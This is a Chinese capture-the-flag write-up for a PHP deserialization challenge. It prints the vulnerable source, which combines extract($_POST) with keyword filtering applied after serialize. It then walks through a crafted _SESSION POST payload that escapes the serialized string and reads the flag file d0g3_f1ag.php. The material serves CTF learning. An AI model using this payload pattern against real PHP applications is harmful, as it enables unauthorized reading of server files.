
进入靶场

可以查看源代码

php
<?php
// 从 GET 请求中获取名为 'f' 的参数值,并赋值给变量 $function
// @ 符号用于抑制可能出现的错误信息
$function = @$_GET['f'];
// 定义一个名为 filter 的函数,用于过滤字符串中的敏感词汇
function filter($img) {
// 定义一个包含敏感词汇的数组,这些词汇会被过滤掉
$filter_arr = array('php', 'flag', 'php5', 'php4', 'fl1g');
// 使用 implode 函数将数组中的元素用 '|' 连接起来,并添加正则表达式的边界和不区分大小写的修饰符
$filter = '/'. implode('|', $filter_arr) . '/i';
// 使用 preg_replace 函数将字符串中匹配到的敏感词汇替换为空字符串
return preg_replace($filter, '', $img);
}
// 检查 $_SESSION 数组是否存在
if ($_SESSION) {
// 如果存在,则清空 $_SESSION 数组
unset($_SESSION);
}
// 在 $_SESSION 数组中设置 'user' 键的值为 'guest'
$_SESSION["user"] = 'guest';
// 将从 GET 请求中获取的 'f' 参数的值存储到 $_SESSION 数组的 'function' 键中
$_SESSION['function'] = $function;
// 将 $_POST 数组中的变量导入到当前符号表中
// 这意味着 $_POST 中的键名会变成变量名,对应的值会赋给这些变量
extract($_POST);
// 检查 $function 变量是否为空
if (!$function) {
// 如果为空,则输出一个链接,点击该链接会以 highlight_file 作为 'f' 参数值再次访问当前页面
echo '<a href="index.php?f=highlight_file">source_code</a>';
}
// 检查 $_GET 请求中是否存在 'img_path' 参数
if (!$_GET['img_path']) {
// 如果不存在,则将 'guest_img.png' 进行 Base64 编码后存储到 $_SESSION 数组的 'img' 键中
$_SESSION['img'] = base64_encode('guest_img.png');
} else {
// 如果存在,则先对 'img_path' 参数的值进行 Base64 编码,再进行 SHA - 1 哈希处理,最后存储到 $_SESSION 数组的 'img' 键中
$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
}
// 对 $_SESSION 数组进行序列化,并调用 filter 函数过滤其中的敏感词汇
$serialize_info = filter(serialize($_SESSION));
// 检查 $function 变量的值是否为 'highlight_file'
if ($function == 'highlight_file') {
// 如果是,则使用 highlight_file 函数高亮显示当前文件(index.php)的源代码
highlight_file('index.php');
}
// 检查 $function 变量的值是否为 'phpinfo'
else if ($function == 'phpinfo') {
// 如果是,则使用 eval 函数执行 phpinfo(); 语句,输出 PHP 的配置信息
eval('phpinfo();'); //maybe you can find something in here!
}
// 检查 $function 变量的值是否为 'show_image'
else if ($function == 'show_image') {
// 如果是,则对经过过滤和序列化的 $_SESSION 信息进行反序列化
$userinfo = unserialize($serialize_info);
// 对反序列化后得到的 'img' 键的值进行 Base64 解码,并读取该文件的内容然后输出
echo file_get_contents(base64_decode($userinfo['img']));
}
关注这句话
并且源代码中说可以用get方式传递f
f=phpinfo

 出现此页面,我们在里面找找信息
出现此页面,我们在里面找找信息

看到flag字眼了
肯定要读取这个文件
回顾源代码,寻找方法
 根据源代码提示
根据源代码提示
我们先将文件名进行64编码
d0g3_f1ag.php

CTF在线工具-在线base编码|在线base解码|base16编码|base32编码|base64编码
ZDBnM19mMWFnLnBocA==
要使$userinfo()的内容中存在img=>ZDBnM19mMWFnLnBocA==的键值对

要使$serialzie_info则需要存在img=>ZDBnM19mMWFnLnBocA==的键值对的序列化内容
_SESSION[imgphpflag]=;s:3:"woc";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}

_SESSION[imgphpflag]=;s:3:"woc";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
 flag{ac37fca4-8362-4f2f-a3db-643939801681}
flag{ac37fca4-8362-4f2f-a3db-643939801681}
